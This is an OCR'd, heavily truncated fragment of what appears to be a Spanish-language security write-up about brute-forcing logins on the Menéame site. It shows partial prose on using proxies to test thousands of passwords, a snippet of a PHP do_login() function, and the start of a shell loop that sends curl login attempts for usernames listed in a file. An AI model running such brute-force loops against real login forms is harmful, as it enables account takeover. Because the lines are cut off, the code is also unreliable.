
proxys, permitiría probar unos miles d
contra una contraseña en un par de ho
comentaremos como hacer esta búsqueda 
comprender el alcance de este problema.
function do_login() {
global $current_user, $globals;
$previous_login_failed = log_get_date
$globals['original_user_ip_int'], 0, 
Para realizar fuerza bruta de una form
usuarios que tengan por contraseña su
longitud superior a 5 caracteres:
for user in `cat meneame.users`; do if [ `echo $user|wc
$user:;curl -b cook.tmp -c cook.tmp -m 3 -S -L -s -d